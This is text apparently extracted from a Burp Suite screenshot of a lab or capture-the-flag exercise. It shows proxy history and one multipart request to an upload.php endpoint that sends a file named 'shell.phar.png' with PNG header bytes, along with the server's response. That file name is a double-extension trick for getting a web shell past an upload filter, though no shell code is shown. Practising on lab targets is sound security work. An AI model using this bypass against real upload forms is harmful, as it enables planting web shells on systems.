 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS
3670 http://94.237.50.221:48385 POST /contact/upload.php ✓ 200 656 XML php
5556 http://94.237.50.221:48385 POST /contact/upload.php ✓ 200 342 XML php
5554 http://94.237.50.221:48385 POST /contact/upload.php ✓ 200 342 XML php
Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.50.221:48385
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 User-Agent: Python/3.13 aiohttp/3.10.11
6 Content-Length: 197
7 Content-Type: multipart/form-data;
boundary=012d4443b81843d0b170915622e82a6c
8 Connection: keep-alive
9
10 --012d4443b81843d0b170915622e82a6c
11 Content-Type: image/png
12 Content-Disposition: form-data; name="uploadFile";
filename="shell.phar.png"
13
14 □PNG
15
16 IHDR
17 --012d4443b81843d0b170915622e82a6c--
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Aug 2025 04:42:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 114
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <img style="object-fit: contain; " width='400' height='200'
src='data:image/png;base64,iVBORw0KGgoAAAANSUhEUg=='/>